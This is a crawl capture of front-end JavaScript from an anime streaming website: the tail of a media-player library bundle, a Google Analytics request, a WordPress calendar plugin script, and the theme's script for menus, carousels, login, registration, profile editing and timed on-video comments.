                clearTimeout(r), r = setTimeout(function () {
                    r = null, i || e.apply(a, s)
                }, t), l && e.apply(a, s)
            }
        }

        function r(e) {
            return Object.getOwnPropertyNames(e).length <= 0
        }

        function a(e, t) {
            var n = /^((after|before)print|(before)?unload|hashchange|message|o(ff|n)line|page(hide|show)|popstate|resize|storage)\b/,
                o = {d: [], w: []};
            return (e || "").split(" ").forEach(function (e) {
                var i = e + (t ? "." + t : "");
                i.startsWith(".") ? (o.d.push(i), o.w.push(i)) : o[n.test(e) ? "w" : "d"].push(i)
            }), o.d = o.d.join(" "), o.w = o.w.join(" "), o
        }

        function s(e, t) {
            if ("string" != typeof e) throw new Error("Event name must be a string");
            var n = e.match(/([a-z]+\.([a-z]+))/i), o = {target: t};
            return null !== n && (e = n[1], o.namespace = n[2]), new window.CustomEvent(e, {detail: o})
        }

        function l(e, t) {
            return !!(e && t && 2 & e.compareDocumentPosition(t))
        }

        function d(e) {
            return "string" == typeof e
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.escapeHTML = o, n.debounce = i, n.isObjectEmpty = r, n.splitEvents = a, n.createEvent = s, n.isNodeAfter = l, n.isString = d;
        var u = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(7));
        u.default.Utils = u.default.Utils || {}, u.default.Utils.escapeHTML = o, u.default.Utils.debounce = i, u.default.Utils.isObjectEmpty = r, u.default.Utils.splitEvents = a, u.default.Utils.createEvent = s, u.default.Utils.isNodeAfter = l, u.default.Utils.isString = d
    }, {7: 7}], 28: [function (e, t, n) {
        "use strict";

        function o(e) {
            if ("string" != typeof e) throw new Error("`url` argument must be a string");
            var t = document.createElement("div");
            return t.innerHTML = '<a href="' + (0, u.escapeHTML)(e) + '">x</a>', t.firstChild.href
        }

        function i(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "";
            return e && !t ? a(e) : t
        }

        function r(e) {
            if ("string" != typeof e) throw new Error("`type` argument must be a string");
            return e && e.indexOf(";") > -1 ? e.substr(0, e.indexOf(";")) : e
        }

        function a(e) {
            if ("string" != typeof e) throw new Error("`url` argument must be a string");
            for (var t = 0, n = c.length; t < n; t++) {
                var o = c[t](e);
                if (o) return o
            }
            var i = l(s(e)), r = "video/mp4";
            return i && (~["mp4", "m4v", "ogg", "ogv", "webm", "flv", "mpeg", "mov"].indexOf(i) ? r = "video/" + i : ~["mp3", "oga", "wav", "mid", "midi"].indexOf(i) && (r = "audio/" + i)), r
        }

        function s(e) {
            if ("string" != typeof e) throw new Error("`url` argument must be a string");
            var t = e.split("?")[0].split("\\").pop().split("/").pop();
            return ~t.indexOf(".") ? t.substring(t.lastIndexOf(".") + 1) : ""
        }

        function l(e) {
            if ("string" != typeof e) throw new Error("`extension` argument must be a string");
            switch (e) {
                case"mp4":
                case"m4v":
                    return "mp4";
                case"webm":
                case"webma":
                case"webmv":
                    return "webm";
                case"ogg":
                case"oga":
                case"ogv":
                    return "ogg";
                default:
                    return e
            }
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.typeChecks = void 0, n.absolutizeUrl = o, n.formatType = i, n.getMimeFromType = r, n.getTypeFromFile = a, n.getExtension = s, n.normalizeExtension = l;
        var d = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(7)), u = e(27), c = n.typeChecks = [];
        d.default.Utils = d.default.Utils || {}, d.default.Utils.typeChecks = c, d.default.Utils.absolutizeUrl = o, d.default.Utils.formatType = i, d.default.Utils.getMimeFromType = r, d.default.Utils.getTypeFromFile = a, d.default.Utils.getExtension = s, d.default.Utils.normalizeExtension = l
    }, {27: 27, 7: 7}], 29: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        var i = o(e(2)), r = o(e(4));
        if ([Element.prototype, CharacterData.prototype, DocumentType.prototype].forEach(function (e) {
                e.hasOwnProperty("remove") || Object.defineProperty(e, "remove", {
                    configurable: !0,
                    enumerable: !0,
                    writable: !0,
                    value: function () {
                        this.parentNode.removeChild(this)
                    }
                })
            }), function () {
                function e(e, t) {
                    t = t || {bubbles: !1, cancelable: !1, detail: void 0};
                    var n = i.default.createEvent("CustomEvent");
                    return n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), n
                }

                if ("function" == typeof window.CustomEvent) return !1;
                e.prototype = window.Event.prototype, window.CustomEvent = e
            }(), "function" != typeof Object.assign && (Object.assign = function (e) {
                if (null === e || void 0 === e) throw new TypeError("Cannot convert undefined or null to object");
                for (var t = Object(e), n = 1, o = arguments.length; n < o; n++) {
                    var i = arguments[n];
                    if (null !== i) for (var r in i) Object.prototype.hasOwnProperty.call(i, r) && (t[r] = i[r])
                }
                return t
            }), String.prototype.startsWith || (String.prototype.startsWith = function (e, t) {
                return t = t || 0, this.substr(t, e.length) === e
            }), Element.prototype.matches || (Element.prototype.matches = Element.prototype.matchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector || Element.prototype.oMatchesSelector || Element.prototype.webkitMatchesSelector || function (e) {
                for (var t = (this.document || this.ownerDocument).querySelectorAll(e), n = t.length - 1; --n >= 0 && t.item(n) !== this;) ;
                return n > -1
            }), window.Element && !Element.prototype.closest && (Element.prototype.closest = function (e) {
                var t = (this.document || this.ownerDocument).querySelectorAll(e), n = void 0, o = this;
                do {
                    for (n = t.length; --n >= 0 && t.item(n) !== o;) ;
                } while (n < 0 && (o = o.parentElement));
                return o
            }), function () {
                for (var e = 0, t = ["ms", "moz", "webkit", "o"], n = 0; n < t.length && !window.requestAnimationFrame; ++n) window.requestAnimationFrame = window[t[n] + "RequestAnimationFrame"], window.cancelAnimationFrame = window[t[n] + "CancelAnimationFrame"] || window[t[n] + "CancelRequestAnimationFrame"];
                window.requestAnimationFrame || (window.requestAnimationFrame = function (t) {
                    var n = (new Date).getTime(), o = Math.max(0, 16 - (n - e)), i = window.setTimeout(function () {
                        t(n + o)
                    }, o);
                    return e = n + o, i
                }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function (e) {
                    clearTimeout(e)
                })
            }(), /firefox/i.test(navigator.userAgent)) {
            var a = window.getComputedStyle;
            window.getComputedStyle = function (e, t) {
                var n = a(e, t);
                return null === n ? {
                    getPropertyValue: function () {
                    }
                } : n
            }
        }
        window.Promise || (window.Promise = r.default), function (e) {
            e && e.prototype && null === e.prototype.children && Object.defineProperty(e.prototype, "children", {
                get: function () {
                    for (var e = 0, t = void 0, n = this.childNodes, o = []; t = n[e++];) 1 === t.nodeType && o.push(t);
                    return o
                }
            })
        }(window.Node || window.Element)
    }, {2: 2, 4: 4}], 30: [function (e, t, n) {
        "use strict";

        function o() {
            return !((arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 25) % 1 == 0)
        }

        function i(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
                n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
                i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : 25,
                r = arguments.length > 4 && void 0 !== arguments[4] ? arguments[4] : 0;
            e = !e || "number" != typeof e || e < 0 ? 0 : e;
            var a = Math.round(.066666 * i), s = Math.round(i), l = 24 * Math.round(3600 * i), d = Math.round(600 * i),
                u = o(i) ? ";" : ":", c = void 0, f = void 0, p = void 0, m = void 0, h = Math.round(e * i);
            if (o(i)) {
                h < 0 && (h = l + h);
                var v = (h %= l) % d;
                h += 9 * a * Math.floor(h / d), v > a && (h += a * Math.floor((v - a) / Math.round(60 * s - a)));
                var y = Math.floor(h / s);
                c = Math.floor(Math.floor(y / 60) / 60), f = Math.floor(y / 60) % 60, p = n ? y % 60 : (h / s % 60).toFixed(r)
            } else c = Math.floor(e / 3600) % 24, f = Math.floor(e / 60) % 60, p = n ? Math.floor(e % 60) : (e % 60).toFixed(r);
            c = c <= 0 ? 0 : c, f = f <= 0 ? 0 : f, p = p <= 0 ? 0 : p;
            var g = t || c > 0 ? (c < 10 ? "0" + c : c) + ":" : "";
            return g += (f < 10 ? "0" + f : f) + ":", g += "" + (p < 10 ? "0" + p : p), n && (g += (m = (m = (h % s).toFixed(0)) <= 0 ? 0 : m) < 10 ? u + "0" + m : "" + u + m), g
        }

        function r(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 25;
            if ("string" != typeof e) throw new TypeError("Time must be a string");
            if (e.indexOf(";") > 0 && (e = e.replace(";", ":")), !/\d{2}(\:\d{2}){0,3}/i.test(e)) throw new TypeError("Time code must have the format `00:00:00`");
            var n = e.split(":"), i = void 0, r = 0, a = 0, s = 0, l = 0, d = 0, u = Math.round(.066666 * t),
                c = Math.round(t), f = 3600 * c, p = 60 * c;
            switch (n.length) {
                default:
                case 1:
                    s = parseInt(n[0], 10);
                    break;
                case 2:
                    a = parseInt(n[0], 10), s = parseInt(n[1], 10);
                    break;
                case 3:
                    r = parseInt(n[0], 10), a = parseInt(n[1], 10), s = parseInt(n[2], 10);
                    break;
                case 4:
                    r = parseInt(n[0], 10), a = parseInt(n[1], 10), s = parseInt(n[2], 10), l = parseInt(n[3], 10)
            }
            return i = o(t) ? f * r + p * a + c * s + l - u * ((d = 60 * r + a) - Math.floor(d / 10)) : (f * r + p * a + t * s + l) / t, parseFloat(i.toFixed(3))
        }

        function a(e, t) {
            var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 25;
            e = !e || "number" != typeof e || e < 0 ? 0 : e;
            for (var o = Math.floor(e / 3600) % 24, i = Math.floor(e / 60) % 60, r = Math.floor(e % 60), a = [[Math.floor((e % 1 * n).toFixed(3)), "f"], [r, "s"], [i, "m"], [o, "h"]], s = t.timeFormat, l = s[1] === s[0], d = l ? 2 : 1, u = s.length < d ? s[d] : ":", c = s[0], f = !1, p = 0, m = a.length; p < m; p++) if (~s.indexOf(a[p][1])) f = !0; else if (f) {
                for (var h = !1, v = p; v < m; v++) if (a[v][0] > 0) {
                    h = !0;
                    break
                }
                if (!h) break;
                l || (s = c + s), s = a[p][1] + u + s, l && (s = a[p][1] + s), c = a[p][1]
            }
            t.currentTimeFormat = s
        }

        function s(e) {
            if ("string" != typeof e) throw new TypeError("Argument must be a string value");
            for (var t = ~(e = e.replace(",", ".")).indexOf(".") ? e.split(".")[1].length : 0, n = 0, o = 1, i = 0, r = (e = e.split(":").reverse()).length; i < r; i++) o = 1, i > 0 && (o = Math.pow(60, i)), n += Number(e[i]) * o;
            return Number(n.toFixed(t))
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.isDropFrame = o, n.secondsToTimeCode = i, n.timeCodeToSeconds = r, n.calculateTimeFormat = a, n.convertSMPTEtoSeconds = s;
        var l = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(7));
        l.default.Utils = l.default.Utils || {}, l.default.Utils.secondsToTimeCode = i, l.default.Utils.timeCodeToSeconds = r, l.default.Utils.calculateTimeFormat = a, l.default.Utils.convertSMPTEtoSeconds = s
    }, {7: 7}]
}, {}, [29, 6, 5, 15, 23, 20, 19, 21, 22, 24, 16, 18, 17, 9, 10, 11, 12, 13, 14]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1447633306&t=pageview&_s=1&dl=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html&ul=en-us%40posix&dt=Date%20A%20Live%20IV%20(Season%204)%20HD%20English%20Subbed%20-%20Kawaiifu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=495015018&gjid=1345373239&cid=1790338631.1767513798&tid=UA-71872226-3&_gid=1904636797.1767513798&_r=1&_slc=1&z=204057204
body_size: -449
content:
2,cG-89QZPBFLEE

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20
body_size: 1354
content:
/*! Simple Calendar - 3.1.20
 * https://simplecalendar.io
 * Copyright (c) Moonstone Media 2018
 * Licensed GPLv2+ */

!function(a,b,c){"use strict";jQuery(function(c){function d(a,b,d,e){a.each(function(a,f){var g=c(f),h=new Date(1e3*b);g.hasClass("simcal-prev")?(h=new Date(h.setMonth(h.getMonth(),1)),h.setDate(0),h.getTime()/1e3<=d?g.attr("disabled","disabled"):g.removeAttr("disabled")):(h=new Date(h.setMonth(h.getMonth()+1,1)),h.setDate(0),h.setHours(23),h.setMinutes(59),h.setSeconds(59),h.getTime()/1e3>=e?g.attr("disabled","disabled"):g.removeAttr("disabled"))})}function e(a,b,d,e,f,g){var h=b.find(".simcal-events-list-container"),i=h.data("prev"),j=h.data("next"),k=h.find("li.simcal-event:last").data("start");a.each(function(a,b){var h=c(b);f?h.hasClass("simcal-prev")?"prev"==f?i<=d&&g<=d&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&("next"==f?(j>=e&&g>=e||k>=e)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?i<=d&&g<=d&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(j>=e&&g>=e||k>=e)&&h.attr("disabled","disabled")})}function f(a){var b=c(a).find(".simcal-current"),d=c(a).find(".simcal-events-list-container"),e=d.data("heading-small"),f=d.data("heading-large"),g=c("<h3 />");a.width()<400?g.text(e):g.text(f),b.html(g)}function g(b){var d=c(b).find("> table"),e=d.find("thead"),f=e.find("th.simcal-week-day"),g=d.find("td.simcal-day > div"),h=d.find("ul.simcal-events"),i=h.find("> li > .simcal-event-title"),j=d.find(".simcal-events-toggle"),k=d.find("span.simcal-events-dots"),l=d.find(".simcal-tooltip-content"),m=d.find(".simcal-event-toggled"),n=d.data("event-bubble-trigger"),o=g.first().width();if(o<60){f.each(function(a,b){c(b).text(c(b).data("screen-small"))}),h.hide(),i.hide(),"undefined"!=j&&(j.hide(),"undefined"!=m&&m.show()),k.show(),n="click";var p=o-10+"px";g.css("min-height",p),d.find("span.simcal-events-dots:not(:empty)").css("min-height",p)}else o<=240?f.each(function(a,b){c(b).text(c(b).data("screen-medium"))}):f.each(function(a,b){c(b).text(c(b).data("screen-large"))}),h.show(),i.show(),"undefined"!=j&&(j.show(),"undefined"!=m&&m.hide()),k.hide(),g.css("min-height",o+"px");g.each(function(b,d){var e,f,g=c(d).find("span.simcal-events-dots"),h=c(d).find(".simcal-tooltip");o<60?(l.show(),e=g):(l.hide(),e=h),e.each(function(b,e){c(e).qtip({content:o<60?c(d).find("ul.simcal-events"):c(e).find("> .simcal-tooltip-content"),position:{my:"top center",at:"bottom center",target:c(e),viewport:!(o<60)||c(a),adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:"hover"==n?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:"click"==n?"unfocus":"mouseleave",delay:100},events:{show:function(a,b){f&&f.id&&f.id!=b.id&&f.hide(),f=b}},overwrite:!1})})})}function h(){c(".simcal-events-toggle").each(function(a,b){var d=c(b).prev(".simcal-events"),e=d.find(".simcal-event-toggled"),f=c(b).find("i");c(b).on("click",function(){f.toggleClass("simcal-icon-rotate-180"),e.slideToggle()})})}c(".simcal-default-calendar").each(function(a,i){var j,k,l=c(i),m=l.data("calendar-id"),n=l.data("offset"),o=l.data("events-first"),p=l.data("calendar-end"),q=l.find(".simcal-calendar-head"),r=q.find(".simcal-nav-button"),s=l.find(".simcal-ajax-loader"),t=q.find(".simcal-current"),u=t.data("calendar-current"),v=t.find("span.simcal-current-month"),w=t.find("span.simcal-current-year"),x=b.tz(1e3*u,l.data("timezone"));l.hasClass("simcal-default-calendar-grid")?(k="simcal_default_calendar_draw_grid",j=new Date(x.year(),x.month()),d(r,j.getTime()/1e3,o,p)):(k="simcal_default_calendar_draw_list",e(r,l,o,p,!1,u),f(l)),r.on("click",function(){var a=c(this).hasClass("simcal-next")?"next":"prev";if("simcal_default_calendar_draw_grid"==k){var b,i,q,u=l.find(".simcal-month");"prev"==a?b=new Date(j.setMonth(j.getMonth()-1,1)):(b=new Date(j.setMonth(j.getMonth()+2,1)),b.setDate(0),b.setHours(23),b.setMinutes(59),b.setSeconds(59)),i=b.getMonth(),q=b.getFullYear(),c.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:k,month:i+1,year:q,id:m},beforeSend:function(){s.fadeToggle()},success:function(a){v.text(simcal_default_calendar.months.full[i]),w.text(q),t.attr("data-calendar-current",b.getTime()/1e3+n+1),d(r,b.getTime()/1e3,o,p),s.fadeToggle(),j=b,u.replaceWith(a.data),g(l,x),h()},error:function(a){console.log(a)}})}else{var x=l.find(".simcal-events-list-container"),y=x.data("prev"),z=x.data("next"),A="prev"==a?y:z;c.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:k,ts:A,id:m},beforeSend:function(){s.fadeToggle()},success:function(b){x.replaceWith(b.data),t.attr("data-calendar-current",A),f(l),e(r,l,o,p,a,A),s.fadeToggle(),h()},error:function(a){console.log(a)}})}})});var i=c(".simcal-default-calendar-grid");i.each(function(a,b){g(b),c(b).on("change",function(){g(this)})}),a.onresize=function(){i.each(function(a,b){g(b)})},h()})}(this,moment);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/js/main.js?ver=4.3
body_size: 4255
content:
jQuery(document).ready(function ($) {
    $('#menu_mobi .main-nav ul li.menu-item-has-children > a').prepend('<i class="fa fa-angle-down"></i>');
    $('#menu_mobi .main-nav').prepend('<i class="fa fa-times"></i>');
    $('#menu_mobi .main-nav ul li.menu-item-has-children a').on('click', function (e) {
        e.preventDefault();
        $(this).parent().find('.sub-menu').slideToggle();
    });
    $('#menu_mobi .fa-bars').on('click', function () {
        $('#menu_mobi').addClass('open');
        $('#overlay_menu').show();
    });
    $('#menu_mobi .fa-times, #overlay_menu').on('click', function () {
        $('#menu_mobi').removeClass('open');
        $('#overlay_menu').hide();
    });
    $('.slide_home').owlCarousel({
        items: 3,
        loop: true,
        margin: 10,
        autoplay: true,
        nav: false,
        navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
        autoplayTimeout: 2000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
        }
    });
    $('.service').owlCarousel({
        center: true,
        items: 3,
        loop: true,
        margin: 20,
        autoplay: false,
        nav: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        autoplayTimeout: 2000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            736: {
                items: 2
            },
            1024: {
                items: 3
            }
        }
    });
    $('.tooltipthumb2').cluetip({
        local: true,
        hideLocal: true,
        sticky: false,
        arrows: false,
        showtitle: false,
        cursor: 'pointer'
    });
    // login register
    $(document).on('click', ".login-register .login, #resetPassword .no-login", function (e) {
        e.preventDefault();
        $("#overlay").fadeIn();
        $("#login-op").fadeIn();
        $("#login-op #tab-login").css("display", "block");
        $("#login-op #tab-register").css("display", "none");
    });
    $('#comment_banner').on('click', function () {
        $("#overlay").fadeIn();
        $("#login-op").fadeIn();
        $("#login-op #tab-login").css("display", "block");
        $("#login-op #tab-register").css("display", "none");
    });
    $("#overlay, #login-op .close").click(function () {
        $(".vs-op-frm").fadeOut();
        $("#overlay").fadeOut();
        $("#plusInfo").fadeOut();
    });
    $("#tab-login-register ul li a").click(function (e) {
        e.preventDefault();
        $("#tab-login-register ul li").removeClass("active");
        $(this).parent("li").addClass("active");
        var tab = $(this).attr("href").split("#");
        $("#tab-login-register .tab-con").each(function () {
            if ($(this).attr("id") == tab[1]) {
                $(this).slideDown();
            } else {
                $(this).slideUp();
            }
        })
    })
    //checked remember
    $("#tab-login .checkbox label").click(function () {
        $('#tab-login .checkbox .remember').toggleClass("checked");
        if ($('#tab-login .checkbox .remember').hasClass("checked")) {
            $('#tab-login .checkbox .remember').val(1);
            $(this).parent().addClass("login-checked");
        } else {
            $('#tab-login .checkbox .remember').val(0);
            $(this).parent().removeClass("login-checked");
        }
    });
    //check register
    $("#tab-register .checkbox label").click(function () {
        $('#tab-register .checkbox .remember').toggleClass("checked");
        if ($('#tab-register .checkbox .remember').hasClass("checked")) {
            $('#tab-register .checkbox .remember').val(1);
            $(this).parent().addClass("register-checked");
        } else {
            $('#tab-register .checkbox .remember').val(0);
            $(this).parent().removeClass("register-checked");
        }
    });
    //check login
    $("#tab-login .button input").click(function () {
        var username, password, remember;
        username = $("#tab-login .username").val();
        password = $("#tab-login .password").val();
        remember = $("#tab-login .remember").val();
        if (username == "" || password == "") {
            $("#tab-login .notify").html("<p class='error'>Please enter <strong>Username</strong> and <strong>password</strong></p>");
            $("#tab-login .notify").show();
        } else {
            $(".vs-loading").show();
            $.ajax({
                type: 'POST',
                url: "/wp-admin/admin-ajax.php",
                data: {
                    'action': 'checkLogin',
                    'username': username,
                    'password': password,
                    'remember': remember
                },
                success: function (data) {
                    $(".vs-loading").hide();
                    if (JSON.parse(data).result) {
                        window.location.reload();
                    } else {
                        $("#tab-login .notify").html("<p class='error'><strong>Username</strong> or <strong>Password</strong>  is incorrect</p>");
                    }
                }
            })
        }
        return false;
    })
    $("#login-op .btn-register").click(function () {
        var username, password, email, remember;
        username = $("#tab-register .username").val();
        password = $("#tab-register .password").val();
        email = $("#tab-register .email").val();
        remember = $("#tab-register .remember").val();
        $("#tab-register .notify").html("");
        if (username == "" || password == "" || email == "") {
            $("#tab-register .notify").html("<p class='error'>Please fill all the required fields!</p>");
            $("#tab-register .notify").show();
        } else if (!validateEmail(email)) {
            $("#tab-register .notify").html("<p class='error'><strong>Email</strong> incorrect!</p>");
            $("#tab-register .notify").show();
        } else if (remember == 0) {
            $("#tab-register .notify").html("<p class='error'>Please accept our terms!</p>");
            $("#tab-register .notify").show();
        } else {
            $(".vs-loading").show();
            $.ajax({
                type: 'POST',
                url: "/wp-admin/admin-ajax.php",
                data: {
                    'action': 'checkRegister',
                    'username': username,
                    'password': password,
                    'email': email
                },
                success: function (data) {
                    $(".vs-loading").hide();
                    if (data && data.trim() == "") {
                        window.location.reload();
                    } else {
                        $("#tab-register .notify").html("<p class='error'>" + data.trim() + "</p>");
                        $("#tab-register .notify").show();
                    }
                }
            })
        }
        return false;
    })

    //validate email retun true/false
    function validateEmail($email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        return emailReg.test($email);
    }

    // responsive login register form
    if ($(window).height() <= 320) {
        $('.vs-op-frm').css({'top': '87%', 'min-height': '260px'});
        $('#tab-login-register').css({'height': '234px', 'overflow-y': 'auto', 'float': 'left'});
    } else if ($(window).height() <= 384) {
        $('.vs-op-frm').css('top', '72%');
        $('#tab-login-register').css({'height': '297px', 'overflow-y': 'auto', 'float': 'left'});
    } else if ($(window).height() <= 414) {
        $('.vs-op-frm').css('top', '67%');
        $('#tab-login-register').css({'height': '338px', 'overflow-y': 'auto', 'float': 'left'});
    }

    // preview avatar upload
    function readURL(input) {
        if (input.files && input.files[0]) {
            var reader = new FileReader();

            reader.onload = function (e) {
                $('#avatar_user .avatar').attr('src', e.target.result);
            }
            reader.readAsDataURL(input.files[0]);
        }
    }

    $("#file_profile").on('change', function () {
        readURL(this);
    });
    $('.btn-avatar').on('click', function (e) {
        e.preventDefault();
        $("#file_profile").trigger('click');
    });
    // input sex
    $('.input-sex input').click(function () {
        $(this).parent().find('input').removeClass('checked');
        $(this).addClass('checked');
    });
    // bootrap datetimepicker
    $('#profile .input-date .input-date').datetimepicker({
        format: 'dd/mm/yyyy',
        pickTime: false,
        weekStart: 1,
        todayBtn: 1,
        autoclose: 1,
        todayHighlight: 1,
        startView: 2,
        minView: 2,
        forceParse: 0,
        pickerPosition: 'top-left',
    });
    //change-pass
    $("#update_profile #change-pass").click(function () {
        if ($("#user_pass").hasClass("open")) {
            $("#user_pass").removeClass("open");
            $("#update_profile .form_new_pass").hide();
            $("#user_pass").prop("disabled", true);
        } else {
            $("#user_pass").addClass("open");
            $("#update_profile .form_new_pass").show();
            $("#user_pass.open").prop("disabled", false);
        }
    });
    //update profile
    $("#profile #upload_profile_btn").on("click", function (e) {
        var notify = $('#profile .notify');
        var user_name = $('input[name="user_name"]').val();
        var user_date = $('input[name="user_date"]').val();
        var user_email = $('input[name="user_email"]').val();
        var address = $('input[name="address"]').val();
        var user_phone = $('input[name="user_phone"]').val();
        var user_sex = $('input[name="user_sex"].checked').val();
        var user_pass = $('input[name="user_pass"]').val();
        var user_new_pass = $('input[name="user_new_pass"]').val();
        var user_new_pass_repeat = $('input[name="user_new_pass_repeat"]').val();
        if (user_name != "" && user_email != "") {
            if ($("#user_pass").hasClass("open")) {
                if (user_pass != "" && user_new_pass != "" && user_new_pass_repeat != "") {
                    if (user_new_pass == user_new_pass_repeat) {
                        $.ajax({
                            type: 'POST',
                            url: "/wp-admin/admin-ajax.php",
                            cache: false,
                            data: {
                                'action': 'update_profile_user',
                                'name': user_name,
                                'user_date': user_date,
                                'email': user_email,
                                'phone': user_phone,
                                'address': address,
                                'user_sex': user_sex,
                                'user_new_pass': user_new_pass,
                            },
                            success: function (data) {
                                if (data == "") {
                                    $("#update_profile").submit();
                                    $("#update_profile").reset();
                                } else {
                                    notify.show();
                                    if (notify.hasClass("success")) {
                                        $(this).removeClass("success");
                                    }
                                    notify.addClass("error");
                                    notify.text(data);
                                }
                            }
                        });
                    } else {
                        notify.show();
                        if (notify.hasClass("success")) {
                            $(this).removeClass("success");
                        }
                        notify.addClass("error");
                        notify.text("Passwords are not the same. Please try again");
                        return false;
                    }
                } else {
                    notify.show();
                    if (notify.hasClass("success")) {
                        $(this).removeClass("success");
                    }
                    notify.addClass("error");
                    notify.text("Please fill all the required fields");
                    return false;
                }
            } else {
                $.ajax({
                    type: 'POST',
                    url: "/wp-admin/admin-ajax.php",
                    cache: false,
                    data: {
                        'action': 'update_profile_user',
                        'name': user_name,
                        'user_date': user_date,
                        'email': user_email,
                        'phone': user_phone,
                        'address': address,
                        'user_sex': user_sex,
                    },
                    success: function (data) {
                        if (data == "") {
                            $("#update_profile").submit();
                            $("#update_profile").reset();
                        } else {
                            notify.show();
                            if (notify.hasClass("success")) {
                                $(this).removeClass("success");
                            }
                            notify.addClass("error");
                            notify.text(data);
                        }
                    }
                });
            }
        } else {
            notify.show();
            if (notify.hasClass("success")) {
                $(this).removeClass("success");
            }
            notify.addClass("error");
            notify.text("Please fill all the required fields");
            return false;
        }
    });
    $(".all-cat-choose .choose_cat").on("click", function (e) {
        e.preventDefault();
        $(".all-cat-choose .choice_cat").slideToggle();
    });
    $('#add_comment_form').on('submit', function (e) {
        e.preventDefault();
        var video = $('#video_box video').get(0);
        if (video) {
            var text = $('#add_comment_form input[name=text]').val();
            var post_id = $('#add_comment_form input[name=post_id]').val();
            var server = $('#add_comment_form input[name=server]').val();
            var episode = $('#add_comment_form input[name=episode]').val();
            var currentTime = Math.floor(video.currentTime);
            var row = $('#video_box .comment table tbody tr').length;
            var size = '';
            var color = '';
            $('#add_comment_form .dropdown-menu li .size-item').each(function () {
                if ($(this).hasClass('active')) {
                    var data_size = $(this).attr('data-size');
                    size = data_size;
                }
            });
            $('#add_comment_form .dropdown-menu li .color-item').each(function () {
                if ($(this).hasClass('active')) {
                    var data_color = $(this).attr('data-value');
                    color = data_color;
                }
            });
            if (text != '') {
                $.ajax({
                    type: 'POST',
                    url: "/wp-admin/admin-ajax.php",
                    cache: false,
                    data: {
                        'action': 'add_comment',
                        'text': text,
                        'post_id': post_id,
                        'currentTime': currentTime,
                        'row': row,
                        'size': size,
                        'color': color,
                        'server': server,
                        'episode': episode
                    },
                    beforeSend: function () {
                        $('#video_box .comment-box .spinner').show();
                    },
                    success: function (data) {
                        if (data != '0') {
                            $('#video_box .comment table tbody').append(data);
                            $('#add_comment_form input[name=text]').val('');
                        }
                        $('#video_box .comment-box .spinner').hide();
                        if (color != '') {
                            $('#marquee_box').append('<div class="marquee inactive ' + size + '" style="color:' + color + ';" dir="rlt" time="' + currentTime + '">' + text + '</div>');
                        } else {
                            $('#marquee_box').append('<div class="marquee inactive ' + size + '" dir="rlt" time="' + currentTime + '">' + text + '</div>');
                        }
                    }
                });
            }
        }

    });
    $('#video_box video').on('timeupdate', function () {
        $('#video_box .comment-box').show();
        var video = $('#video_box video').get(0);
        if (video) {
            var currentTime = video.currentTime;
            if (currentTime > 0) {
                $('#marquee_box').show();
            }
            currentTime = Math.floor(currentTime);
            $('#marquee_box .marquee.inactive').each(function () {
                var time = $(this).attr('time');
                time = parseInt(time);
                var text = $(this).text();
                if (time == currentTime) {
                    $(this)
                        .bind('beforeStarting', function () {
                            $(this).css('opacity', '1');
                            $(this).removeClass('inactive');
                            $(this).addClass('active');
                        })
                        .bind('finished', function () {
                            $(this).marquee('destroy');
                            $(this).css('opacity', '0');
                            $(this).addClass('inactive');
                            $(this).removeClass('active');
                        })
                        .marquee({
                            duration: 7000,
                            delayBeforeStart: 0,
                            direction: 'left'
                        });

                }
                if ((currentTime > (time + 7)) || (currentTime < time)) {
                    $(this).marquee('destroy');
                    $(this).css('opacity', '0');
                    $(this).addClass('inactive');
                    $(this).removeClass('active');
                }
            });
            $('#marquee_box .marquee.active').each(function () {
                var time = $(this).attr('time');
                time = parseInt(time);
                if ((currentTime > (time + 7)) || (currentTime < time)) {
                    $(this).marquee('destroy');
                    $(this).css('opacity', '0');
                    $(this).addClass('inactive');
                    $(this).removeClass('active');
                }
            });
        }
    });
    $('#video_box video').on('pause', function () {
        var video = $('#video_box video').get(0);
        if (video) {
            $('#marquee_box .marquee').marquee('pause');
        }
    });
